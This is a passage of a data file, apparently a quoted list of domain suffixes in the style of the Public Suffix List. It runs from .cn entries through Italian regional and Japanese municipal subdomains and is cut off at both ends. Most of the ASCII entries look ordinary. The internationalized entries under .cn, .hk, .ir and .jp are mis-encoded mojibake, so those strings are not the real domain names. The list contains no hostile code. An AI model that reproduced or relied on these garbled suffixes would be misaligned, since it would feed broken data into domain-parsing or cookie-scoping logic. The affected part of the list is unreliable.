Ä‚Â§Ă‚Â½Ă¢â‚¬ËœÄ‚Â§Ă‚Â»Ă…â€œ.cn","Ä‚Â§Ă‚Â¶Ă‚Â²Ä‚Â§Ă‚ÂµĂ‚Â¡.cn","ah.cn","bj.cn","cq.cn","fj.cn","gd.cn","gs.cn","gz.cn","gx.cn","ha.cn","hb.cn","he.cn","hi.cn","hl.cn","hn.cn","jl.cn","js.cn","jx.cn","ln.cn","nm.cn","nx.cn","qh.cn","sc.cn","sd.cn","sh.cn","sn.cn","sx.cn","tj.cn","xj.cn","xz.cn","yn.cn","zj.cn","hk.cn","mo.cn","tw.cn","co","arts.co","com.co","edu.co","firm.co","gov.co","info.co","int.co","mil.co","net.co","nom.co","org.co","rec.co","web.co","com","coop","cr","ac.cr","co.cr","ed.cr","fi.cr","go.cr","or.cr","sa.cr","cu","com.cu","edu.cu","org.cu","net.cu","gov.cu","inf.cu","cv","cw","com.cw","edu.cw","net.cw","org.cw","cx","gov.cx","ac.cy","biz.cy","com.cy","ekloges.cy","gov.cy","ltd.cy","name.cy","net.cy","org.cy","parliament.cy","press.cy","pro.cy","tm.cy","cz","de","dj","dk","dm","com.dm","net.dm","org.dm","edu.dm","gov.dm","do","art.do","com.do","edu.do","gob.do","gov.do","mil.do","net.do","org.do","sld.do","web.do","dz","com.dz","org.dz","net.dz","gov.dz","edu.dz","asso.dz","pol.dz","art.dz","ec","com.ec","info.ec","net.ec","fin.ec","k12.ec","med.ec","pro.ec","org.ec","edu.ec","gov.ec","gob.ec","mil.ec","edu","ee","edu.ee","gov.ee","riik.ee","lib.ee","med.ee","com.ee","pri.ee","aip.ee","org.ee","fie.ee","eg","com.eg","edu.eg","eun.eg","gov.eg","mil.eg","name.eg","net.eg","org.eg","sci.eg","*.er","es","com.es","nom.es","org.es","gob.es","edu.es","et","com.et","gov.et","org.et","edu.et","biz.et","name.et","info.et","net.et","eu","fi","aland.fi","*.fj","*.fk","fm","fo","fr","com.fr","asso.fr","nom.fr","prd.fr","presse.fr","tm.fr","aeroport.fr","assedic.fr","avocat.fr","avoues.fr","cci.fr","chambagri.fr","chirurgiens-dentistes.fr","experts-comptables.fr","geometre-expert.fr","gouv.fr","greta.fr","huissier-justice.fr","medecin.fr","notaires.fr","pharmacien.fr","port.fr","veterinaire.fr","ga","gb","gd","ge","com.ge","edu.ge","gov.ge","org.ge","mil.ge","net.ge","pvt.ge","gf","gg","co.gg","net.gg","org.gg","gh","com.gh","edu.gh","gov.gh","org.gh","mil.gh","gi","com.gi","ltd.gi","gov.gi","mod.gi","edu.gi","org.gi","gl","co.gl","com.gl","edu.gl","net.gl","org.gl","gm","gn","ac.gn","com.gn","edu.gn","gov.gn","org.gn","net.gn","gov","gp","com.gp","net.gp","mobi.gp","edu.gp","org.gp","asso.gp","gq","gr","com.gr","edu.gr","net.gr","org.gr","gov.gr","gs","gt","com.gt","edu.gt","gob.gt","ind.gt","mil.gt","net.gt","org.gt","*.gu","gw","gy","co.gy","com.gy","net.gy","hk","com.hk","edu.hk","gov.hk","idv.hk","net.hk","org.hk","Ä‚Â¥Ă¢â‚¬Â¦Ă‚Â¬Ä‚Â¥Ă‚ÂĂ‚Â¸.hk","Ä‚Â¦Ă¢â‚¬Â¢Ă¢â€Â¢Ä‚Â¨Ă¢â‚¬ÂĂ‚Â².hk","Ä‚Â¦Ă¢â‚¬Â¢Ă‚ÂÄ‚Â¨Ă¢â‚¬ÂĂ‚Â².hk","Ä‚Â¦Ă¢â‚¬ÂĂ‚Â¿Ä‚Â¥Ă‚ÂºĂ…â€œ.hk","Ä‚Â¥Ă¢â€Â¬Ă¢â‚¬Â¹Ä‚Â¤Ă‚ÂºĂ‚Âº.hk","Ä‚Â¤Ă‚Â¸Ă‚ÂªÄ‚Â¤Ă‚ÂºĂ‚Âº.hk","Ä‚Â§Ă‚Â®Ă¢â‚¬Â¡Ä‚Â¤Ă‚ÂºĂ‚Âº.hk","Ä‚Â§Ă‚Â¶Ă‚Â²Ä‚Â§Ă‚Â»Ă…â€œ.hk","Ä‚Â§Ă‚Â½Ă¢â‚¬ËœÄ‚Â§Ă‚Â»Ă…â€œ.hk","Ä‚Â§Ă‚Â»Ă¢â‚¬ÂÄ‚Â§Ă‚Â¹Ă¢â‚¬Â.hk","Ä‚Â§Ă‚Â¶Ă‚Â²Ä‚Â§Ă‚ÂµĂ‚Â¡.hk","Ä‚Â§Ă‚Â½Ă¢â‚¬ËœÄ‚Â§Ă‚ÂµĂ‚Â¡.hk","Ä‚Â§Ă‚Â»Ă¢â‚¬ÂÄ‚Â§Ă‚Â»Ă¢â‚¬Â¡.hk","Ä‚Â§Ă‚ÂµĂ¢â‚¬ÂÄ‚Â§Ă‚Â¹Ă¢â‚¬Â.hk","Ä‚Â§Ă‚ÂµĂ¢â‚¬ÂÄ‚Â§Ă‚Â»Ă¢â‚¬Â¡.hk","hm","hn","com.hn","edu.hn","org.hn","net.hn","mil.hn","gob.hn","hr","iz.hr","from.hr","name.hr","com.hr","ht","com.ht","shop.ht","firm.ht","info.ht","adult.ht","net.ht","pro.ht","org.ht","med.ht","art.ht","coop.ht","pol.ht","asso.ht","edu.ht","rel.ht","gouv.ht","perso.ht","hu","co.hu","info.hu","org.hu","priv.hu","sport.hu","tm.hu","2000.hu","agrar.hu","bolt.hu","casino.hu","city.hu","erotica.hu","erotika.hu","film.hu","forum.hu","games.hu","hotel.hu","ingatlan.hu","jogasz.hu","konyvelo.hu","lakas.hu","media.hu","news.hu","reklam.hu","sex.hu","shop.hu","suli.hu","szex.hu","tozsde.hu","utazas.hu","video.hu","id","ac.id","biz.id","co.id","desa.id","go.id","mil.id","my.id","net.id","or.id","sch.id","web.id","ie","gov.ie","*.il","im","ac.im","co.im","com.im","ltd.co.im","net.im","org.im","plc.co.im","tt.im","tv.im","in","co.in","firm.in","net.in","org.in","gen.in","ind.in","nic.in","ac.in","edu.in","res.in","gov.in","mil.in","info","int","eu.int","io","com.io","iq","gov.iq","edu.iq","mil.iq","com.iq","org.iq","net.iq","ir","ac.ir","co.ir","gov.ir","id.ir","net.ir","org.ir","sch.ir","Ä‚ËœĂ‚Â§Ä‚â€ºĂ…â€™Ä‚ËœĂ‚Â±Ä‚ËœĂ‚Â§Ä‚â„¢Ă¢â‚¬ .ir","Ä‚ËœĂ‚Â§Ä‚â„¢Ă‚ÂÄ‚ËœĂ‚Â±Ä‚ËœĂ‚Â§Ä‚â„¢Ă¢â‚¬ .ir","is","net.is","com.is","edu.is","gov.is","org.is","int.is","it","gov.it","edu.it","abr.it","abruzzo.it","aosta-valley.it","aostavalley.it","bas.it","basilicata.it","cal.it","calabria.it","cam.it","campania.it","emilia-romagna.it","emiliaromagna.it","emr.it","friuli-v-giulia.it","friuli-ve-giulia.it","friuli-vegiulia.it","friuli-venezia-giulia.it","friuli-veneziagiulia.it","friuli-vgiulia.it","friuliv-giulia.it","friulive-giulia.it","friulivegiulia.it","friulivenezia-giulia.it","friuliveneziagiulia.it","friulivgiulia.it","fvg.it","laz.it","lazio.it","lig.it","liguria.it","lom.it","lombardia.it","lombardy.it","lucania.it","mar.it","marche.it","mol.it","molise.it","piedmont.it","piemonte.it","pmn.it","pug.it","puglia.it","sar.it","sardegna.it","sardinia.it","sic.it","sicilia.it","sicily.it","taa.it","tos.it","toscana.it","trentino-a-adige.it","trentino-aadige.it","trentino-alto-adige.it","trentino-altoadige.it","trentino-s-tirol.it","trentino-stirol.it","trentino-sud-tirol.it","trentino-sudtirol.it","trentino-sued-tirol.it","trentino-suedtirol.it","trentinoa-adige.it","trentinoaadige.it","trentinoalto-adige.it","trentinoaltoadige.it","trentinos-tirol.it","trentinostirol.it","trentinosud-tirol.it","trentinosudtirol.it","trentinosued-tirol.it","trentinosuedtirol.it","tuscany.it","umb.it","umbria.it","val-d-aosta.it","val-daosta.it","vald-aosta.it","valdaosta.it","valle-aosta.it","valle-d-aosta.it","valle-daosta.it","valleaosta.it","valled-aosta.it","valledaosta.it","vallee-aoste.it","valleeaoste.it","vao.it","vda.it","ven.it","veneto.it","ag.it","agrigento.it","al.it","alessandria.it","alto-adige.it","altoadige.it","an.it","ancona.it","andria-barletta-trani.it","andria-trani-barletta.it","andriabarlettatrani.it","andriatranibarletta.it","ao.it","aosta.it","aoste.it","ap.it","aq.it","aquila.it","ar.it","arezzo.it","ascoli-piceno.it","ascolipiceno.it","asti.it","at.it","av.it","avellino.it","ba.it","balsan.it","bari.it","barletta-trani-andria.it","barlettatraniandria.it","belluno.it","benevento.it","bergamo.it","bg.it","bi.it","biella.it","bl.it","bn.it","bo.it","bologna.it","bolzano.it","bozen.it","br.it","brescia.it","brindisi.it","bs.it","bt.it","bz.it","ca.it","cagliari.it","caltanissetta.it","campidano-medio.it","campidanomedio.it","campobasso.it","carbonia-iglesias.it","carboniaiglesias.it","carrara-massa.it","carraramassa.it","caserta.it","catania.it","catanzaro.it","cb.it","ce.it","cesena-forli.it","cesenaforli.it","ch.it","chieti.it","ci.it","cl.it","cn.it","co.it","como.it","cosenza.it","cr.it","cremona.it","crotone.it","cs.it","ct.it","cuneo.it","cz.it","dell-ogliastra.it","dellogliastra.it","en.it","enna.it","fc.it","fe.it","fermo.it","ferrara.it","fg.it","fi.it","firenze.it","florence.it","fm.it","foggia.it","forli-cesena.it","forlicesena.it","fr.it","frosinone.it","ge.it","genoa.it","genova.it","go.it","gorizia.it","gr.it","grosseto.it","iglesias-carbonia.it","iglesiascarbonia.it","im.it","imperia.it","is.it","isernia.it","kr.it","la-spezia.it","laquila.it","laspezia.it","latina.it","lc.it","le.it","lecce.it","lecco.it","li.it","livorno.it","lo.it","lodi.it","lt.it","lu.it","lucca.it","macerata.it","mantova.it","massa-carrara.it","massacarrara.it","matera.it","mb.it","mc.it","me.it","medio-campidano.it","mediocampidano.it","messina.it","mi.it","milan.it","milano.it","mn.it","mo.it","modena.it","monza-brianza.it","monza-e-della-brianza.it","monza.it","monzabrianza.it","monzaebrianza.it","monzaedellabrianza.it","ms.it","mt.it","na.it","naples.it","napoli.it","no.it","novara.it","nu.it","nuoro.it","og.it","ogliastra.it","olbia-tempio.it","olbiatempio.it","or.it","oristano.it","ot.it","pa.it","padova.it","padua.it","palermo.it","parma.it","pavia.it","pc.it","pd.it","pe.it","perugia.it","pesaro-urbino.it","pesarourbino.it","pescara.it","pg.it","pi.it","piacenza.it","pisa.it","pistoia.it","pn.it","po.it","pordenone.it","potenza.it","pr.it","prato.it","pt.it","pu.it","pv.it","pz.it","ra.it","ragusa.it","ravenna.it","rc.it","re.it","reggio-calabria.it","reggio-emilia.it","reggiocalabria.it","reggioemilia.it","rg.it","ri.it","rieti.it","rimini.it","rm.it","rn.it","ro.it","roma.it","rome.it","rovigo.it","sa.it","salerno.it","sassari.it","savona.it","si.it","siena.it","siracusa.it","so.it","sondrio.it","sp.it","sr.it","ss.it","suedtirol.it","sv.it","ta.it","taranto.it","te.it","tempio-olbia.it","tempioolbia.it","teramo.it","terni.it","tn.it","to.it","torino.it","tp.it","tr.it","trani-andria-barletta.it","trani-barletta-andria.it","traniandriabarletta.it","tranibarlettaandria.it","trapani.it","trentino.it","trento.it","treviso.it","trieste.it","ts.it","turin.it","tv.it","ud.it","udine.it","urbino-pesaro.it","urbinopesaro.it","va.it","varese.it","vb.it","vc.it","ve.it","venezia.it","venice.it","verbania.it","vercelli.it","verona.it","vi.it","vibo-valentia.it","vibovalentia.it","vicenza.it","viterbo.it","vr.it","vs.it","vt.it","vv.it","je","co.je","net.je","org.je","*.jm","jo","com.jo","org.jo","net.jo","edu.jo","sch.jo","gov.jo","mil.jo","name.jo","jobs","jp","ac.jp","ad.jp","co.jp","ed.jp","go.jp","gr.jp","lg.jp","ne.jp","or.jp","aichi.jp","akita.jp","aomori.jp","chiba.jp","ehime.jp","fukui.jp","fukuoka.jp","fukushima.jp","gifu.jp","gunma.jp","hiroshima.jp","hokkaido.jp","hyogo.jp","ibaraki.jp","ishikawa.jp","iwate.jp","kagawa.jp","kagoshima.jp","kanagawa.jp","kochi.jp","kumamoto.jp","kyoto.jp","mie.jp","miyagi.jp","miyazaki.jp","nagano.jp","nagasaki.jp","nara.jp","niigata.jp","oita.jp","okayama.jp","okinawa.jp","osaka.jp","saga.jp","saitama.jp","shiga.jp","shimane.jp","shizuoka.jp","tochigi.jp","tokushima.jp","tokyo.jp","tottori.jp","toyama.jp","wakayama.jp","yamagata.jp","yamaguchi.jp","yamanashi.jp","Ä‚Â¦ Ă†â€™Ä‚Â¦Ă…â€œĂ‚Â¨.jp","Ä‚Â¦Ă¢â‚¬ÂĂ¢â‚¬ÂºÄ‚Â§Ă…Â¸Ă‚Â¥.jp","Ä‚Â¦Ă¢â‚¬ÂĂ¢â‚¬ÂºÄ‚Â¥Ă‚ÂªĂ¢â‚¬Âº.jp","Ä‚Â¥Ă¢â‚¬Â¦Ă‚ÂµÄ‚Â¥Ă‚ÂºĂ‚Â«.jp","Ä‚Â§Ă¢â‚¬ Ă‚ÂÄ‚Â¦Ă…â€œĂ‚Â¬.jp","Ä‚Â¨Ă…â€™Ă‚Â¨Ä‚Â¥Ă…Â¸Ă‚Â.jp","Ä‚Â¥Ă…â€™Ă¢â‚¬â€Ä‚Â¦Ă‚ÂµĂ‚Â·Ä‚Â©Ă‚ÂĂ¢â‚¬Å“.jp","Ä‚Â¥Ă‚ÂĂ†â€™Ä‚Â¨Ă¢â‚¬ËœĂ¢â‚¬Â°.jp","Ä‚Â¥Ă¢â‚¬â„¢Ă…â€™Ä‚Â¦Ă‚Â­Ă…â€™Ä‚Â¥Ă‚Â±Ă‚Â±.jp","Ä‚Â©Ă¢â‚¬Â¢Ă‚Â·Ä‚Â¥Ă‚Â´Ă‚Â.jp","Ä‚Â©Ă¢â‚¬Â¢Ă‚Â·Ä‚Â©Ă¢â‚¬Â¡Ă‚Â.jp","Ä‚Â¦Ă¢â‚¬â€œĂ‚Â°Ä‚Â¦Ă‚Â½Ă…Â¸.jp","Ä‚Â©Ă‚ÂĂ¢â‚¬â„¢Ä‚Â¦Ă‚Â£Ă‚Â®.jp","Ä‚Â©Ă‚ÂĂ¢â€Â¢Ä‚Â¥Ă‚Â²Ă‚Â¡.jp","Ä‚Â¦Ă‚ÂĂ‚Â±Ä‚Â¤Ă‚ÂºĂ‚Â¬.jp","Ä‚Â§Ă…Â¸Ă‚Â³Ä‚Â¥Ă‚Â·Ă‚Â.jp","Ä‚Â¥Ă…Â¸Ă‚Â¼Ä‚Â§Ă‚ÂĂ¢â‚¬Â°.jp","Ä‚Â¤Ă‚Â¸Ă¢â‚¬Â°Ä‚Â©Ă¢â‚¬Â¡Ă‚Â.jp","Ä‚Â¤Ă‚ÂºĂ‚Â¬Ä‚Â©Ă†â€™Ă‚Â½.jp","Ä‚Â¤Ă‚Â½Ă‚ÂÄ‚Â¨Ă‚Â³Ă¢â€Â¬.jp","Ä‚Â¥Ă‚Â¤Ă‚Â§Ä‚Â¥Ă‹â€ Ă¢â‚¬ .jp","Ä‚Â¥Ă‚Â¤Ă‚Â§Ä‚Â©Ă‹Å“Ă‚Âª.jp","Ä‚Â¥Ă‚Â¥Ă‹â€ Ä‚Â¨Ă¢â‚¬Â°Ă‚Â¯.jp","Ä‚Â¥Ă‚Â®Ă‚Â®Ä‚Â¥Ă…Â¸Ă‚Â.jp","Ä‚Â¥Ă‚Â®Ă‚Â®Ä‚Â¥Ă‚Â´Ă‚Â.jp","Ä‚Â¥Ă‚Â¯Ă…â€™Ä‚Â¥Ă‚Â±Ă‚Â±.jp","Ä‚Â¥Ă‚Â±Ă‚Â±Ä‚Â¥Ă‚ÂĂ‚Â£.jp","Ä‚Â¥Ă‚Â±Ă‚Â±Ä‚Â¥Ă‚Â½Ă‚Â¢.jp","Ä‚Â¥Ă‚Â±Ă‚Â±Ä‚Â¦Ă‚Â¢Ă‚Â¨.jp","Ä‚Â¥Ă‚Â²Ă‚Â©Ä‚Â¦Ă¢â‚¬Â°Ă¢â‚¬Â¹.jp","Ä‚Â¥Ă‚Â²Ă‚ÂÄ‚Â©Ă‹Å“Ă…â€œ.jp","Ä‚Â¥Ă‚Â²Ă‚Â¡Ä‚Â¥Ă‚Â±Ă‚Â±.jp","Ä‚Â¥Ă‚Â³Ă‚Â¶Ä‚Â¦ Ă‚Â¹.jp","Ä‚Â¥Ă‚ÂºĂ†â€™Ä‚Â¥Ă‚Â³Ă‚Â¶.jp","Ä‚Â¥Ă‚Â¾Ă‚Â³Ä‚Â¥Ă‚Â³Ă‚Â¶.jp","Ä‚Â¦Ă‚Â²Ă¢â‚¬â€œÄ‚Â§Ă‚Â¸Ă¢â‚¬Â.jp","Ä‚Â¦Ă‚Â»Ă¢â‚¬Â¹Ä‚Â¨Ă‚Â³Ă¢â€Â¬.jp","Ä‚Â§Ă‚Â¥Ă‚ÂÄ‚Â¥Ă‚Â¥Ă‹â€ Ä‚Â¥Ă‚Â·Ă‚Â.jp","Ä‚Â§Ă‚Â¦Ă‚ÂÄ‚Â¤Ă‚ÂºĂ¢â‚¬Â¢.jp","Ä‚Â§Ă‚Â¦Ă‚ÂÄ‚Â¥Ă‚Â²Ă‚Â¡.jp","Ä‚Â§Ă‚Â¦Ă‚ÂÄ‚Â¥Ă‚Â³Ă‚Â¶.jp","Ä‚Â§Ă‚Â§Ă¢â‚¬Â¹Ä‚Â§Ă¢â‚¬ÂĂ‚Â°.jp","Ä‚Â§Ă‚Â¾Ă‚Â¤Ä‚Â©Ă‚Â¦Ă‚Â¬.jp","Ä‚Â©Ă‚Â¦Ă¢â€Â¢Ä‚Â¥Ă‚Â·Ă‚Â.jp","Ä‚Â©Ă‚Â«Ă‹Å“Ä‚Â§Ă…Â¸Ă‚Â¥.jp","Ä‚Â©Ă‚Â³Ă‚Â¥Ä‚Â¥Ă‚ÂĂ¢â‚¬â€œ.jp","Ä‚Â©Ă‚Â¹Ă‚Â¿Ä‚Â¥Ă¢â‚¬Â¦Ă‚ÂÄ‚Â¥Ă‚Â³Ă‚Â¶.jp","*.kawasaki.jp","*.kitakyushu.jp","*.kobe.jp","*.nagoya.jp","*.sapporo.jp","*.sendai.jp","*.yokohama.jp","!city.kawasaki.jp","!city.kitakyushu.jp","!city.kobe.jp","!city.nagoya.jp","!city.sapporo.jp","!city.sendai.jp","!city.yokohama.jp","aisai.aichi.jp","ama.aichi.jp","anjo.aichi.jp","asuke.aichi.jp","chiryu.aichi.jp","chita.aichi.jp","fuso.aichi.jp","gamagori.aichi.jp","handa.aichi.jp","hazu.aichi.jp","hekinan.aichi.jp","higashiura.aichi.jp","ichinomiya.aichi.jp","inazawa.aichi.jp","inuyama.aichi.jp","isshiki.aichi.jp","iwakura.aichi.jp","kanie.aichi.jp","kariya.aichi.jp","kasugai.aichi.jp","kira.aichi.jp","kiyosu.aichi.jp","komaki.aichi.jp","konan.aichi.jp","kota.aichi.jp","mihama.aichi.jp","miyoshi.aichi.jp","nishio.aichi.jp","nisshin.aichi.jp","obu.aichi.jp","oguchi.aichi.jp","oharu.aichi.jp","okazaki.aichi.jp","owariasahi.aichi.jp","seto.aichi.jp","shikatsu.aichi.jp","shinshiro.aichi.jp","shitara.aichi.jp","tahara.aichi.jp","takahama.aichi.jp","tobishima.aichi.jp","toei.aichi.jp","togo.aichi.jp","tokai.aichi.jp","tokoname.aichi.jp","toyoake.aichi.jp","toyohashi.aichi.jp","toyokawa.aichi.jp","toyone.aichi.jp","toyota.aichi.jp","tsushima.aichi.jp","yatomi.aichi.jp","akita.akita.jp","daisen.akita.jp","fujisato.akita.jp","gojome.akita.jp","hachirogata.akita.jp","happou.akita.jp","higashinaruse.akita.jp","honjo.akita.jp","honjyo.akita.jp","ikawa.akita.jp","kamikoani.akita.jp","kamioka.akita.jp","katagami.akita.jp","kazuno.akita.jp","kitaakita.akita.jp","kosaka.akita.jp","kyowa.akita.jp","misato.akita.jp","mitane.akita.jp","moriyoshi.akita.jp","nikaho.akita.jp","noshiro.akita.jp","odate.akita.jp","oga.akita.jp","ogata.akita.jp","semboku.akita.jp","yokote.akita.jp","yurihonjo.akita.jp","aomori.aomori.jp","gonohe.aomori.jp","hachinohe.aomori.jp","hashikami.aomori.jp","hiranai.aomori.jp","hirosaki.aomori.jp","itayanagi.aomori.jp","kuroishi.aomori.jp","misawa.aomori.jp","mutsu.aomori.jp","nakadomari.aomori.jp","noheji.aomori.jp","oirase.aomori.jp","owani.aomori.jp","rokunohe.aomori.jp","sannohe.aomori.jp","shichinohe.aomori.jp","shingo.aomori.jp","takko.aomori.jp","towada.aomori.jp","tsugaru.aomori.jp","tsuruta.aomori.jp","abiko.chiba.jp","asahi.chiba.jp","chonan.chiba.jp","chosei.chiba.jp","choshi.chiba.jp","chuo.chiba.jp","funabashi.chiba.jp","futtsu.chiba.jp","hanamigawa.chiba.jp","ichihara.chiba.jp","ichikawa.chiba.jp","ichinomiya.chiba.jp","inzai.chiba.jp","isumi.chiba.jp","kamagaya.chiba.jp","kamogawa.chiba.jp","kashiwa.chiba.jp","katori.chiba.jp","katsuura.chiba.jp","kimitsu.chiba.jp","kisarazu.chiba.jp","kozaki.chiba.jp","kujukuri.chiba.jp","kyonan.chiba.jp","matsudo.chiba.jp","midori.chiba.jp","mihama.chiba.jp","minamiboso.chiba.jp","mobara.chiba.jp","mutsuzawa.chiba.jp","nagara.chiba.jp","nagareyama.chiba.jp","narashino.chiba.jp","narita.chiba.jp","noda.chiba.jp","oamishirasato.chiba.jp","omigawa.chiba.jp","onjuku.chiba.jp","otaki.chiba.jp","sakae.chiba.jp","sakura.chiba.jp","shimofusa.chiba.jp","shirako.chiba.jp","shiroi.chiba.jp","shisui.chiba.jp","sodegaura.chiba.jp","sosa.chiba.jp","tako.chiba.jp","tateyama.chiba.jp","togane.chiba.jp","tohnosho.chiba.jp","tomisato.chiba.jp","urayasu.chiba.jp","yachimata.chiba.jp","yachiyo.chiba.jp","yokaichiba.chiba.jp","yokoshibahikari.chiba.jp","yotsukaido.chiba.jp","ainan.ehime.jp","honai.ehime.jp","ikata.ehime.jp","imabari.ehime.jp","iyo.ehime.jp","kamijima.ehime.jp","kihoku.ehime.jp","kumakogen.ehime.jp","masaki.ehime.jp","matsuno.ehime.jp","matsuyama.ehime.jp","namikata.ehime.jp","niihama.ehime.jp","ozu.ehime.jp","saijo.ehime.jp","seiyo.ehime.jp","shikokuchuo.ehime.jp","tobe.ehime.jp","toon.ehime.jp","uchiko.ehime.jp","uwajima.ehime.jp","yawatahama.ehime.jp","echizen.fukui.jp","eiheiji.fukui.jp","fukui.fukui.jp","ikeda.fukui.jp","katsuyama.fukui.jp","mihama.fukui.jp","minamiechizen.fukui.jp","obama.fukui.jp","ohi.fukui.jp","ono.fukui.jp","sabae.fukui.jp","sakai.fukui.jp","takahama.fukui.jp","tsuruga.fukui.jp","wakasa.fukui.jp","ashiya.fukuoka.jp","buzen.fukuoka.jp","chikugo.fukuoka.jp","chikuho.fukuoka.jp","chikujo.fukuoka.jp","chikushino.fukuoka.jp","chikuzen.fukuoka.jp","chuo.fukuoka.jp","dazaifu.fukuoka.jp","fukuchi.fukuoka.jp","hakata.fukuoka.jp","higashi.fukuoka.jp","hirokawa.fukuoka.jp","hisayama.fukuoka.jp","iizuka.fukuoka.jp","inatsuki.fukuoka.jp","kaho.fukuoka.jp","kasuga.fukuoka.jp","kasuya.fukuoka.jp","kawara.fukuoka.jp","keisen.fukuoka.jp","koga.fukuoka.jp","kurate.fukuoka.jp","kurogi.fukuoka.jp","kurume.fukuoka.jp","minami.fukuoka.jp","miyako.fukuoka.jp","miyama.fukuoka.jp","miyawaka.fukuoka.jp","mizumaki.fukuoka.jp","munakata.fukuoka.jp","nakagawa.fukuoka.jp","nakama.fukuoka.jp","nishi.fukuoka.jp","nogata.fukuoka.jp","ogori.fukuoka.jp","okagaki.fukuoka.jp","okawa.fukuoka.jp","oki.fukuoka.jp","omuta.fukuoka.jp","onga.fukuoka.jp","onojo.fukuoka.jp","oto.fukuoka.jp","saigawa.fukuoka.jp","sasaguri.fukuoka.jp","shingu.fukuoka.jp","shinyoshitomi.fukuoka.jp","shonai.fukuoka.jp","soeda.fukuoka.jp","sue.fukuoka.jp","tachiarai.fukuoka.jp","tagawa.fukuoka.jp","takata.fukuoka.jp","toho.fukuoka.jp","toyotsu.fukuoka.jp","tsuiki.fukuoka.jp","ukiha.fukuoka.jp","umi.fukuoka.jp","usui.fukuoka.jp","yamada.fukuoka.jp","yame.fukuoka.jp","yanagawa.fukuoka.jp","yukuhashi.fukuoka.jp","aizubange.fukushima.jp","aizumisato.fukushima.jp","aizuwakamatsu.fukushima.jp","asakawa.fukushima.jp","bandai.fukushima.jp","date.fukushima.jp","fukushima.fukushima.jp","furudono.fukushima.jp","futaba.fukushima.jp","hanawa.fukushima.jp","higashi.fukushima.jp","hirata.fukushima.jp","hirono.fukushima.jp","iitate.fukushima.jp","inawashiro.fukushima.jp","ishikawa.fukushima.jp","iwaki.fukushima.jp","izumizaki.fukushima.jp","kagamiishi.fukushima.jp","kaneyama.fukushima.jp","kawamata.fukushima.jp","kitakata.fukushima.jp","kitashiobara.fukushima.jp","koori.fukushima.jp","koriyama.fukushima.jp","kunimi.fukushima.jp","miharu.fukushima.jp","mishima.fukushima.jp","namie.fukushima.jp","nango.fukushima.jp","nishiaizu.fukushima.jp","nishigo.fukushima.jp","okuma.fukushima.jp","omotego.fukushima.jp","ono.fukushima.jp","otama.fukushima.jp","samegawa.fukushima.jp","shimogo.fukushima.jp","shirakawa.fukushima.jp","showa.fukushima.jp","soma.fukushima.jp","sukagawa.fukushima.jp","taishin.fukushima.jp","tamakawa.fukushima.jp","tanagura.fukushima.jp","tenei.fukushima.jp","yabuki.fukushima.jp","yamato.fukushima.jp","yamatsuri.fukushima.jp","yanaizu.fukushima.jp","yugawa.fukushima.jp","anpachi.gifu.jp","ena.gifu.jp","gifu.gifu.jp","ginan.gifu.jp","godo.gifu.jp","gujo.gifu.jp","hashima.gifu.jp","hichiso.gifu.jp","hida.gifu.jp","higashishirakawa.gifu.jp","ibigawa.gifu.jp","ikeda.gifu.jp","kakamigahara.gifu.jp","kani.gifu.jp","kasahara.gifu.jp","kasamatsu.gifu.jp","kawaue.gifu.jp","kitagata.gifu.jp","mino.gifu.jp","minokamo.gifu.jp","mitake.gifu.jp","mizunami.gifu.jp","motosu.gifu.jp","nakatsugawa.gifu.jp","ogaki.gifu.jp","sakahogi.gifu.jp","seki.gifu.jp","sekigahara.gifu.jp","shirakawa.gifu.jp","tajimi.gifu.jp","takayama.gifu.jp","tarui.gifu.jp","toki.gifu.jp","tomika.gifu.jp","wanouchi.gifu.jp","yamagata.gifu.jp","yaotsu.gifu.jp","yoro.gifu.jp","annaka.gunma.jp","chiyoda.gunma.jp","fujioka.gunma.jp","higashiagatsuma.gunma.jp","isesaki.gunma.jp","itakura.gunma.jp","kanna.gunma.jp","kanra.gunma.jp","katashina.gunma.jp","kawaba.gunma.jp","kiryu.gunma.jp","kusatsu.gunma.jp","maebashi.gunma.jp","meiwa.gunma.jp","midori.gunma.jp","minakami.gunma.jp","naganohara.gunma.jp","nakanojo.gunma.jp","nanmoku.gunma.jp","numata.gunma.jp","oizumi.gunma.jp","ora.gunma.jp","ota.gunma.jp","shibukawa.gunma.jp","shimonita.gunma.jp","shinto.gunma.jp","showa.gunma.jp","takasaki.gunma.jp","takayama.gunma.jp","tamamura.gunma.jp","tatebayashi.gunma.jp","tomioka.gunma.jp","tsukiyono.gunma.jp","tsumagoi.gunma.jp","ueno.gunma.jp","yoshioka.gunma.jp","asaminami.hiroshima.jp","daiwa.hiroshima.jp","etajima.hiroshima.jp","fuchu.hiroshima.jp","fukuyama.hiroshima.jp","hatsukaichi.hiroshima.jp","higashihiroshima.hiroshima.jp","hongo.hiroshima.jp","jinsekikogen.hiroshima.jp","kaita.hiroshima.jp","kui.hiroshima.jp","kumano.hiroshima.jp","kure.hiroshima.jp","mihara.hiroshima.jp","miyoshi.hiroshima.jp","naka.hiroshima.jp","onomichi.hiroshima.jp","osakikamijima.hiroshima.jp","otake.hiroshima.jp","saka.hiroshima.jp","sera.hiroshima.jp","seranishi.hiroshima.jp","shinichi.hiroshima.jp","shobara.hiroshima.jp","takehara.hiroshima.jp","abashiri.hokkaido.jp","abira.hokkaido.jp","aibetsu.hokkaido.jp","akabira.hokkaido.jp","akkeshi.hokkaido.jp","asahikawa.hokkaido.jp","ashibetsu.hokkaido.jp","ashoro.hokkaido.jp","assabu.hokkaido.jp","atsuma.hokkaido.jp","bibai.hokkaido.jp","biei.hokkaido.jp","bifuka.hokkaido.jp","bihoro.hokkaido.jp","biratori.hokkaido.jp","chippubetsu.hokkaido.jp","chitose.hokkaido.jp","date.hokkaido.jp","ebetsu.hokkaido.jp","embetsu.hokkaido.jp","eniwa.hokkaido.jp","erimo.hokkaido.jp","esan.hokkaido.jp","esashi.hokkaido.jp","fukagawa.hokkaido.jp","fukushima.hokkaido.jp","furano.hokkaido.jp","furubira.hokkaido.jp","haboro.hokkaido.jp","hakodate.hokkaido.jp","hamatonbetsu.hokkaido.jp","hidaka.hokkaido.jp","higashikagura.hokkaido.jp","higashikawa.hokkaido.jp","hiroo.hokkaido.jp","hokuryu.hokkaido.jp","hokuto.hokkaido.jp","honbetsu.hokkaido.jp","horokanai.hokkaido.jp","horonobe.hokkaido.jp","ikeda.hokkaido.jp","imakane.hokkaido.jp","ishikari.hokkaido.jp","iwamizawa.hokkaido.jp","iwanai.hokkaido.jp","kamifurano.hokkaido.jp","kamikawa.hokkaido.jp","kamishihoro.hokkaido.jp","kamisunagawa.hokkaido.jp","kamoenai.hokkaido.jp","kayabe.hokkaido.jp","kembuchi.hokkaido.jp","kikonai.hokkaido.jp"